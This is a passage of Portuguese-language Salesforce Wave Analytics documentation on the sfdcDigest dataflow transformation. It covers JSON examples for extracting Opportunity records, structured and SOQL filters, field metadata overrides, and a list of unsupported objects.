Nota: O usuário de integração é um usuário pré-configurado, criado quando o Wave Analytics é ativado na organização. Se você ou o Usuário de integração precisarem de permissão para um objeto ou campo do Salesforce, solicite acesso ao administrador.

Para obter mais informações sobre usuários pré-configurados no Wave Analytics, consulte o Guia de implementação de segurança do Wave Analytics.

Exemplo: Vamos ver um exemplo. Você deseja criar um conjunto de dados que contenha todas as oportunidades do objeto Oportunidade.

A definição de fluxo de dados a seguir é criada.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
     "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
```

```
{ "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" },
            { "name": "OpportunitySupportTeamMembers__c" }
         ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
        "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
   }
}
```
# Dicas para usar a transformação sfdcDigest

- **•** Seja seletivo ao escolher campos, pois um conjunto de dados pode conter no máximo 5.000 campos.
- **•** Para extrair dados de um objeto do Salesforce, a transformação sfdcDigest executa uma consulta SOQL. O comprimento da consulta SOQL não pode exceder 20.000 caracteres. Nenhum resultado será retornado se a consulta SOQL exceder o máximo. Para reduzir o comprimento da consulta SOQL, divida a extração em duas ou mais transformações sfdcDigest e use a transformação augment para combinar os resultados. Por exemplo, você pode criar uma transformação sfdcDigest para extrair a metade dos campos e criar outra transformação sfdcDigest para extrair os campos restantes.

#### [Filtrando registros extraídos de um objeto do Salesforce](#page-3411-0)

Adicione um filtro à transformação sfdcDigest para extrair um subconjunto de todos os registros de um objeto do Salesforce. É possível filtrar registros para reduzir o número de registros extraídos e processados, excluir registros que contêm dados irrelevantes ou sigilosos e aumentar o desempenho do fluxo de dados.

#### [Substituindo metadados de campo do Salesforce](#page-3418-0)

Você pode substituir os metadados de campo que a transformação sfdcDigest extrai de um objeto do Salesforce para que os dados apareçam de forma diferente em um conjunto de dados. Por exemplo, o Wave Analytics pode adicionar um valor padrão em registros que têm valores ausentes para um campo.

#### [Objetos e campos do Salesforce sem suporte](#page-3420-0)

A transformação sfdcDigest não pode extrair dados de todos os objetos e campos do Salesforce. Considere as seguintes limitações antes de configurar a extração de objetos do Salesforce.

#### [Parâmetros sfdcDigest](#page-3424-0)

Ao definir uma transformação sfdcDigest, você configura o atributo de ação para sfdcDigest e especifica os parâmetros para o objeto e os campos que deseja extrair. Como opção, você também pode especificar parâmetros para filtrar os registros extraídos do objeto do Salesforce.

# <span id="page-3411-0"></span>Filtrando registros extraídos de um objeto do Salesforce

Adicione um filtro à transformação sfdcDigest para extrair um subconjunto de todos os registros de um objeto do Salesforce. É possível filtrar registros para reduzir o número de registros extraídos e processados, excluir registros que contêm dados irrelevantes ou sigilosos e aumentar o desempenho do fluxo de dados.

Um filtro consiste em uma ou mais condições de filtro, em que cada condição de filtro compara um valor de campo a um valor. Por exemplo, Amount >= 1000000. Também é possível aplicar funções SOQL ao valor do campo em uma condição de filtro, como CALENDAR\_YEAR(CreatedDate) = 2011. Você pode adicionar diversas condições de filtro usando os operadores lógicos AND, OR e NOT. Também pode usar uma barra invertida (\) para escapar aspas duplas incluídas em strings.

A transformação sfdcDigest extrai todos os registros para os quais o filtro é verdadeiro. Se você tiver configurado a transformação sfdcDigest para extração incremental, o filtro se aplicará a dados extraídos somente durante a execução incremental — o Wave Analytics não aplica o filtro a registros que foram carregados anteriormente no conjunto de dados. Se adicionar um filtro inválido, o fluxo de dados falhará no tempo de execução.

Para cada instância de sfdcDigest, é possível usar um dos tipos de filtros a seguir:

- **•** Filtro estruturado
- **•** Filtro avançado

Dica: Você está tentando decidir se deve usar um filtro na transformação sfdcDigest ou usar uma transformação filter? Use uma transformação filter para filtrar os registros em qualquer ponto do fluxo de dados. Por exemplo, você pode adicioná-la após o fluxo de dados associar dois conjuntos de dados. No entanto, para reduzir o número de linhas processadas no fluxo de dados e otimizar o desempenho do fluxo de dados, adicione o filtro mais próximo ao ponto no qual registros são extraídos; quando possível, adicione o filtro na transformação sfdcDigest.

## [Filtro estruturado na transformação sfdcDigest](#page-3411-1)

Você define um filtro estruturado usando sintaxe JSON.

#### [Filtro avançado na transformação sfdcDigest](#page-3418-1)

Você define um filtro avançado usando uma expressão de cláusula WHERE da Linguagem de consulta de objeto do Salesforce (SOQL). Use um filtro avançado somente se você estiver familiarizado com SOQL.

### <span id="page-3411-1"></span>CONSULTE TAMBÉM:

#### [Transformação sfdcDigest](#page-3409-0)

Filtro estruturado na transformação sfdcDigest

Você define um filtro estruturado usando sintaxe JSON.

Um filtro estruturado usa a sintaxe JSON a seguir para cada condição de filtro.

```
{
"field": "<field name>",
"operator": "<operator>",
"value": "<value>"|"["<value 1>", "<value 2>"]",
"isQuoted": true|false}
```
O valor pode ser um número, uma data, uma string, uma lista de strings ou um [literal de data.](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_select_dateformats.htm) O Wave Analytics coloca as strings entre aspas automaticamente, a menos que você configure isQuoted para true, o que indica que a string já está entre aspas.

Você pode usar um dos operadores a seguir em uma condição de filtro.









Para campos de lista de opções ou de lista de opções com diversas seleções somente. A condição de filtro será verdadeira se o valor do campo da lista de opções excluir o valor especificado.



Vamos ver alguns exemplos de filtros estruturados.

Exemplo: Vamos ver um exemplo com um filtro estruturado básico. Para executar análise de pipeline em oportunidades no segundo trimestre fiscal do ano fiscal de 2015, você cria este arquivo de definição de fluxo de dados para criar o conjunto de dados relevante.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
           { "name": "Name" },
           { "name": "AccountId" },
           { "name": "Amount" },
           { "name": "StageName" },
           { "name": "CloseDate" },
           { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" },
            { "name": "SystemModstamp" }
         ],
         "filterConditions": [
               {
                  "field": "FiscalYear",
                  "operator": "=",
                  "value": "2015"
               },
               {
                  "field": "FiscalQuarter",
                  "operator": "=",
                  "value": "2"
               }
        ]
      }
   },
   "Register_Opportunities_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities_2015Q2",
```

```
"name": "Opportunities 2015Q2",
         "source": "Extract_Filtered_Opportunities"
     }
  }
}
```
Nota: Se você não especificar um operador lógico para condições de diversos filtros — como neste exemplo —o Wave Analytics aplicará AND entre as condições.

 $\mathbb{Z}$ 

Exemplo: Vamos ver um exemplo de um filtro estruturado com um operador lógico. Para ajudar a prever a receita esperada, você cria este fluxo de dados para visualizar todas as oportunidades que foram fechadas ou que têm probabilidade maior que 90% de fechar.

```
{
   "Extract_Opportunities": {
     "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "Probability" },
           { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
         \, \, \, \,"filterConditions": [
            {
               "operator": "OR",
               "conditions": [
                  {
                     "field": "StageName",
                     "operator": "=",
                     "value": "Closed Won"
                  },
                  {
                     "field": "Probability",
                     "operator": ">=",
                     "value": "90"
                  }
               ]
            }
        ]
     }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesExpectedToWin",
         "name": "OpportunitiesExpectedToWin",
```
{

```
"source": "Extract_Opportunities"
     }
  }
}
```
Exemplo: Por fim, vamos ver um exemplo de um filtro estruturado com operadores lógicos aninhados. Você cria este fluxo de dados para visualizar todas as oportunidades fechadas no trimestre fiscal atual e são responsabilidade de um de seus dois subordinados diretos.

```
"Extract_Opportunities": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "OwnerId" },
            { "name": "FiscalYear" },
            { "name": "FiscalQuarter" }
        \frac{1}{\sqrt{2}}"filterConditions": [
            {
                 "operator": "AND",
                 "conditions": [
                     {
                         "field": "CloseDate",
                         "operator": "=",
                         "value": "THIS_FISCAL_QUARTER",
                         "isQuoted": false
                     },
                     {
                         "operator": "OR",
                         "conditions": [
                             {
                                  "field": "OwnerId",
                                  "operator": "=",
                                  "value": "00540000000HfUz"
                             },
                             {
                                  "field": "OwnerId",
                                  "operator": "=",
                                 "value": "00540000000HfV4"
                             }
                         ]
                    }
               ]
           }
       \Box}
```

```
},
    "Register Opportunities Dataset": {
        "action": "sfdcRegister",
        "parameters": {
            "alias": "DirectReport Opportunities",
            "name": "DirectReport Opportunities",
            "source": "Extract_Opportunities"
        }
    }
}
```
#### <span id="page-3418-1"></span>Filtro avançado na transformação sfdcDigest

Você define um filtro avançado usando uma expressão de cláusula WHERE da Linguagem de consulta de objeto do Salesforce (SOQL). Use um filtro avançado somente se você estiver familiarizado com SOQL.

Exemplo: Vamos ver um exemplo de um filtro avançado. Você quer extrair somente registros de oportunidades que são propriedade de um usuário específico e que têm um valor alto ou uma probabilidade alta de fechamento. Você cria este fluxo de dados.

```
{
   "Extract_Filtered_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
           { "name": "Id" },
            { "name": "Name" },
            { "name": "AccountId" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "Probability" },
            { "name": "OwnerId" }
         \frac{1}{2},
         "complexFilterConditions": "OwnerId = '00540000000HfUz' AND (Amount > 100000
OR Probability > 75)"
        }
   },
   "Register_Opportunities_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "FilteredOpportunities",
         "name": "FilteredOpportunities",
         "source": "Extract_Filtered_Opportunities"
      }
   }
}
```
# <span id="page-3418-0"></span>Substituindo metadados de campo do Salesforce

Você pode substituir os metadados de campo que a transformação sfdcDigest extrai de um objeto do Salesforce para que os dados apareçam de forma diferente em um conjunto de dados. Por exemplo, o Wave Analytics pode adicionar um valor padrão em registros que têm valores ausentes para um campo.

Você pode adicionar os parâmetros de campo a seguir na transformação sfdcDigest para substituir os metadados de campos:

- **•** defaultValue
- **•** tipo
- **•** fiscalMonthOffset
- **•** isYearEndFiscalYear
- **•** firstDayOfWeek
- **•** isMultiValue
- **•** multiValueSeparator
- **•** precision

{

**•** scale

Para obter uma descrição de cada um desses parâmetros de campo, consulte [Parâmetros de campo](#page-3425-0). Para obter informações sobre como usar os atributos de metadados para configurar datas, consulte Manipulação de data em conjuntos de dados.

Exemplo: Vamos ver um exemplo. Você gostaria de substituir metadados extraídos do objeto Opportunity.

Você adiciona o texto em negrito na definição de fluxo de dados a seguir para substituir metadados de campos do objeto Opportunity.

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         {
            "name": "Amount",
            "defaultValue":0
            "precision":18
            "scale":2
         },
         { "name": "StageName" },
         {
            "name": "CloseDate",
            "fiscalMonthOffset":9,
            "firstDayOfWeek":"2",
            "isYearEndFiscalYear":true
         },
         { "name":"AccountId" },
         { "name":"OwnerId" },
         {
            "name": "OpportunitySupportTeamMembers c",
            "type":"Text",
            "isMultiValue":true,
            "multiValueSeparator":","
            "precision":255
        }
     ]
   }
},
```
```
"Register_Opportunities_Dataset":{
     "action":"sfdcRegister",
      "parameters":{
        "alias":"Opportunities",
         "name":"Opportunities",
         "source":"Extract_Opportunities"
      }
   }
}
```
# CONSULTE TAMBÉM:

### [Transformação sfdcDigest](#page-3409-0)

## Objetos e campos do Salesforce sem suporte

A transformação sfdcDigest não pode extrair dados de todos os objetos e campos do Salesforce. Considere as seguintes limitações antes de configurar a extração de objetos do Salesforce.

Para informações sobre todos os objetos e os campos do Salesforce, consulte [Referência de objeto para Salesforce e Force.com.](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/)

#### Objetos não suportados

A transformação sfdcDigest não pode extrair dados destes objetos do Salesforce.

- **•** AuthProvider
- **•** BrandTemplate
- **•** ChatterConversation
- **•** ChatterConversationMember
- **•** ChatterMessage
- **•** ConnectedApplication
- **•** ContentFolderLink
- **•** ContentWorkspace
- **•** ContentWorkspaceDoc
- **•** CorsWhitelistEntry
- **•** CustomNotDeployed\_\_OwnerSharingRule
- **•** EmailDomainKey
- **•** EmailServicesAddress
- **•** EmailServicesFunction
- **•** EmailTemplate
- **•** EnvironmentHub
- **•** EnvironmentHubInvitation
- **•** EnvironmentHubMemberRel
- **•** FeedPollChoice
- **•** FeedPollVote
- **•** KnowledgeArticleVersion

- **•** LoginGeo
- **•** LoginHistory
- **•** NetworkActivityAudit
- **•** NetworkModeration
- **•** OrganizationProperty
- **•** OrgWideEmailAddress
- **•** OutboundField
- **•** PackageLicense
- **•** PartnerNetworkSyncLog
- **•** PermissionSet
- **•** PermissionSetLicense
- **•** Perfil
- **•** ReputationLevel
- **•** ReputationLevelLocalization
- **•** ReputationPointsRule
- **•** SearchPromotionRule
- **•** SelfServiceUser
- **•** SetupAssistantProgress
- **•** SsoUserMapping
- **•** TenantSecret
- **•** Territory2ModelHistory
- **•** TwoFactorInfo
- **•** UserLogin
- **•** UserPackageLicense
- **•** UserProvAccount
- **•** UserProvAccountStaging
- **•** UserProvisioningConfig
- **•** UserProvisioningLog
- **•** UserProvisioningRequest
- **•** UserProvisioningRequestOwnerSharingRule
- **•** UserProvisioningRequestShare
- **•** UserProvMockTarget
- **•** WebLink
- **•** WebLinkLocalization

A transformação sfdcDigest não pode extrair dados de objetos externos criados no Salesforce. Os objetos externos são semelhantes aos objetos personalizados, mas são mapeados a dados localizados fora do Salesforce.

Se você incluir um objeto não suportado ou inacessível na transformação sfdcDigest, o fluxo de dados falhará no tempo de execução com uma mensagem de erro.

Campos não suportados

A transformação sfdcDigest não pode extrair dados destes campos:





